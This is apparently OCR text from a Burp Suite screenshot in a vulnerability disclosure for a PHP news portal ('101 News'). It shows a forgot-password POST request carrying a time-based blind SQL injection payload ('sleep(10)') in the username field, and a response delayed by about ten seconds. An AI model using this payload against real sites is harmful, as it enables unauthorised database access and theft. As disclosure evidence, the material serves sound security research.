 Request
Pretty Raw Hex \n
1 POST /101news/admin/forgot-password.php HTTP/1.1
2 Host: localhost
3 Content-Length: 111
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/101news/admin/forgot-password.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: revenue[LastUrl]=
%2Frates%2Fadmin%2Fsystem_settingslist.php; PHPSESSID=
k7m8rkajvoev3rcu6g7qup0660
21 Connection: close
22
23 username=a' and (select 1 from (select(sleep(10)))a) AND
'a'='a&email=b&confirmpassword=c&newpassword=d&submit=
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 07:12:46 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.2.0
4 X-Powered-By: PHP/8.2.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!-- Author Name: Mayuri K.
13 for any PHP, Codeignitor, Laravel OR Python work contact me
at mayuri.infospace@gmail.com
14 Visit website : www.mayurik.com --> <script>
alert('Invalid Details. Please try again.');
</script>
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <!-- Author Name: Mayuri K.
19 for any PHP, Codeignitor, Laravel OR Python work contact
me at mayuri.infospace@gmail.com
20 Visit website : www.mayurik.com -->
21 <meta charset="utf-8">
22 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
23 <meta name="description" content="101 + News Station
Portal.">
24 <meta name="author" content="xyz">
25
26
27 <!-- App title -->
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 20
Response Headers 9
6,350 bytes | 10,070 millis